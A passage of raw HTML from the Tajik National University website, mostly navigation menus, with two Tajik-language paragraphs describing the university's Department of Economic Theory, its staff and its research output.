		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b20da08e3a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b20da08e3a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b20da08e3a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Назарияи иқтисодӣ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Назарияи иқтисодӣ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p>Кафедраи умумидонишгоҳии назарияи иқтисодӣ Кафедраи умумидонишгоҳии назарияи иқтисодӣ (мудир профессор А.Комилов) ба таҳқиқу омӯзиши равандҳои муосири тараққиёти иқтисодиёт ва проблемаҳои муҳимтарини назарияи иқтисодӣ ва иқтисоди миллӣ равона шудааст. Нуфузу эътибори кафедраро дар солиёни гуногун профессорон Р. Юсуфбеков, Ҳ. Аъзамқулов, М. Мамадназарбеков, Л. Саидмуродов, И. Давлатов, Б. Исоматов, Т. Усмонова, Д. Қодиров, Д. Қандиёрова, Ф. Обидов, Д. Гулмирзоев, дотсентон М. Худоиев, Р. Мирбобоев, Б. Шукуров, К. Ризоев, М. Мирзошарифов, Қ. Одинаев, М. Саидмуродова, Ш. Қодиров, О. Раҳимов, Д. Фозилхонов, И. Хоркашев Гулов Ш.М., Юсупов С.А., Шерова Н.Д., ва дигарон баланд нигоҳ доштаанд. Айни ҳол дар кафедра 3 доктори илм, 6 номзади илм, 3 нафар муаллими калон, 3 нафар ассистент ва 6 нафар унвонҷӯ 4 нафар доктор Ph.D машғули кор мебошанд. Бояд қайд намуд, ки тайи 5 сол зиёда аз 20 нафар рисолаҳои докторию номзадӣ дифоъ намуданд.</p>



<p>Саҳми кафедраи назарияи иқтисодӣ дар таҳқиқи масоили гуногуни рушди иқтисодиёти ҷумҳурӣ ва механизми муносибатҳои ҳамгироии иқтисодӣ хеле назаррас аст. Хулосаи муҳимтарини таҳқиқотҳои илмии кафедра дар шакли китобҳо, рисолаҳо, мақолаҳои илмӣ ба табъ расидаанд. Барои мутахассисони тамоми соҳаҳо омӯзиши қонуниятҳои иқтисодӣ муҳим мебошад. Барои се факултаи иқтисодии донишгоҳ фанни назарияи иқтисодӣ ҳамчун таҳкурсӣ барои омӯзиши дигар фанҳои тахассусӣ хизмат менамояд.</p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696b20da18391">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696b20da18391");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
